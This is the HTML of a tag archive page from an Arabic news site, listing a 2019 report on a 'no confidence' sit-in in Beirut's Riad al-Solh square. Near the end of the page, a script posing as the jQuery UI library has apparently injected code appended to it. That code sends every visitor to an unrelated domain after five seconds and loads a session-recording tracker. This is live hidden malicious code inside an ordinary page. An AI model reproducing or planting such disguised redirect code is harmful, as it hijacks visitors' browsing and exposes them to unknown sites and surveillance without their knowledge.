

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takarir.net/archives/tag/%D8%A7%D8%B9%D8%AA%D8%B5%D8%A7%D9%85-%D9%84%D8%A7%D8%AB%D9%82%D8%A9
body_size: 7090
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://takarir.net/xmlrpc.php" />
<title>اعتصام لاثقة &#8211; موقع تقارير</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; الخلاصة" href="https://takarir.net/feed" />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; خلاصة التعليقات" href="https://takarir.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; اعتصام لاثقة خلاصة الوسوم" href="https://takarir.net/archives/tag/%d8%a7%d8%b9%d8%aa%d8%b5%d8%a7%d9%85-%d9%84%d8%a7%d8%ab%d9%82%d8%a9/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/takarir.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://takarir.net/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://takarir.net/wp-content/themes/takarir/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://takarir.net/wp-content/themes/takarir/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabicnaskh-css'  href='https://fonts.googleapis.com/earlyaccess/droidarabicnaskh' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://takarir.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://takarir.net/wp-json/" /><link rel="alternate" type="application/json" href="https://takarir.net/wp-json/wp/v2/tags/305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://takarir.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://takarir.net/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://takarir.net/wp-content/themes/takarir/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.8.2" />
<link rel="shortcut icon" href="http://takarir.net/wp-content/uploads/2019/02/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://takarir.net/wp-content/themes/takarir/js/html5.js"></script>
<script src="https://takarir.net/wp-content/themes/takarir/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

body{
	font-family: 'droid arabic naskh';
	font-size : 15px;
}

.post-title{
	color :#29487d;
	font-size : 24px;
	font-weight: bolder;
}

h2.post-box-title, h2.post-box-title a{
	font-size : 15px;
	font-weight: bold;
}

h3.post-box-title, h3.post-box-title a{
	font-size : 13px;
	font-weight: bold;
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-size : 16px;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-size : 18px;
	font-weight: bold;
}


</style> 

</head>
<body id="top" class="rtl archive tag tag-305 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://takarir.net/">
				<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">2026/01/25</span>					
				<div class="menu"><ul>
<li class="page_item page-item-7"><a href="https://takarir.net/">الصفحة الرئيسية</a></li>
<li class="page_item page-item-7603"><a href="https://takarir.net/about-us">من نحن</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://takarir.net/">
							<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
						</form>
					</div><!-- .search-block /-->
		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="موقع تقارير" href="https://takarir.net/">
					<img src="http://takarir.net/wp-content/uploads/2019/02/takarir-logo-96.png" alt="موقع تقارير"  /><strong>موقع تقارير موقع تقارير</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12571"><a href="https://takarir.net/archives/category/%d8%a3%d8%a8%d8%b1%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أبرز الأخبار</a></li>
<li id="menu-item-12579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12579"><a href="https://takarir.net/archives/category/%d9%85%d8%ad%d9%84%d9%8a%d8%a7%d8%aa">محليات</a></li>
<li id="menu-item-12580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12580"><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84">مقال</a></li>
<li id="menu-item-12575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12575"><a href="https://takarir.net/archives/category/%d8%b5%d9%88%d8%aa-%d9%88%d8%b5%d9%88%d8%b1%d8%a9">صوت وصورة</a></li>
<li id="menu-item-12576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12576"><a href="https://takarir.net/archives/category/%d8%b9%d8%b1%d8%a8%d9%8a%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a7%d8%aa">عربيات ودوليات</a></li>
<li id="menu-item-12572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12572"><a href="https://takarir.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b7%d9%82">أخبار المناطق</a></li>
<li id="menu-item-12573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12573"><a href="https://takarir.net/archives/category/%d8%a8%d9%84%d8%af%d9%8a%d8%a7%d8%aa">بلديات</a></li>
<li id="menu-item-12574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12574"><a href="https://takarir.net/archives/category/%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86">تربية وفنون</a></li>
<li id="menu-item-12577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12577"><a href="https://takarir.net/archives/category/%d9%82%d8%b5%d8%a9-%d9%86%d8%ac%d8%a7%d8%ad">قصة نجاح</a></li>
<li id="menu-item-12578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12578"><a href="https://takarir.net/archives/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d9%88%d8%a7%d8%ba%d8%aa%d8%b1%d8%a7%d8%a8">مجتمع واغتراب</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container sidebar-left">	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				أرشيف الوسم : <span>اعتصام لاثقة</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://takarir.net/archives/474">احزاب ومنظمات نفذت اعتصاما في رياض الصلح اثناء مناقشة البيان الوزاري</a>
		</h2>
		
		<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://takarir.net/archives/author/broz506" title="">موقع تقارير </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2019-02-13</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://takarir.net/archives/category/%d9%85%d8%ad%d9%84%d9%8a%d8%a7%d8%aa" rel="category tag">محليات</a></span>
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://takarir.net/archives/474">
				<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2019/02/اعتصام-لا-ثقة-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>عبدالله: لا ثقة بسياساتكم وتوجهاتكم نفذ الحزب الشيوعي والتنظيم الشعبي الناصري ومنظمة العمل الشيوعي وحزب الطليعة والحركة الوطنية والتيار النقابي المستقل والاتحاد الوطني للنقابات وعدد من منظمات المجتمع المدني اعتصاما في ساحة رياض الصلح في وسط بيروت تحت شعار &#8220;لا ثقة&#8221; اثناء انعقاد جلسة مجلس النواب لمناقشة البيان الوزاري. والقى &hellip;</p>
			<a class="more-link" href="https://takarir.net/archives/474">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>أحدث المقالات</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://takarir.net/archives/13081">جولة لعلي ضاحي على شخصيات شاركت في كتابه عن محمد عفيف.. وإشادة بمزايا الشهيد الكبير</a>
											<span class="post-date">2026-01-22</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13072">ايران خلال 47 عاماً: 9 محطات من الثورة والمطالب المعيشية والشغب</a>
											<span class="post-date">2026-01-17</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13067">سرّ الأمر: حين أنقذ الصمتُ الإمامة</a>
											<span class="post-date">2026-01-17</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13077">هل يغزو بوتين أوروبا؟</a>
											<span class="post-date">2026-01-16</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13064">ورشة السهروردي تكرم علي ضاحي بلوحة دلمونية وروحية: عهد للسير القويم في خط أهل البيت</a>
											<span class="post-date">2026-01-13</span>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="facebook-widget-3" class="widget facebook-widget"><div class="widget-top"><h4>تابعونا على فيسبوك		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/takarir.net&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="block-2" class="widget widget_block widget_text">
<p></p>
</div></div><!-- .widget /--><div id="block-3" class="widget widget_block widget_text">
<p></p>
</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			جميع الحقوق محفوظة موقع تقارير 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="إلى الأعلى"></div>
<div id="fb-root"></div>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79594718-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79594718-2');
</script>

<div id="fb-root"></div>
<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"","SmothScroll":"true","reading_indicator":"","lang_no_results":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0646\u062a\u0627\u0626\u062c","lang_results_found":"\u0646\u062a\u0627\u0626\u062c \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u064a\u0647\u0627"};
/* ]]> */
</script>
<script type='text/javascript' src='https://takarir.net/wp-content/themes/takarir/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-content/themes/takarir/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
</body>
</html>